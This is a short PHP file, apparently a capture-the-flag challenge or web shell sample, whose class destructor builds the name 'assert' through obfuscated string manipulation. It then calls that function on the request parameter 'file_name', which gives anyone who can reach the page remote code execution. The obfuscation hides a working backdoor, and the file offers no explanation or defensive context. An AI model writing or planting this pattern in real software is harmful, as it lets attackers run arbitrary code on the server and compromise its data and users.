 <?php
highlight_file(__FILE__);
class oopp {
public $name;
public function __construct($name="") {
$this->name = $name;
}
public function __destruct() {
$qwer = substr_replace("xxser", $this->name, -3);
$rewq = array('', $qwer);
$cdfr = $rewq[1].chr('116');
$tryj = preg_replace("/xx/", "", $cdfr);
$bbgu = substr_replace("", $tryj, 0);
$yytr = $_REQUEST['file_name'];
$bbgu($yytr);
}
}
$test = new oopp("asser");
unset($test);
?>
PHP Version 7.0.9
php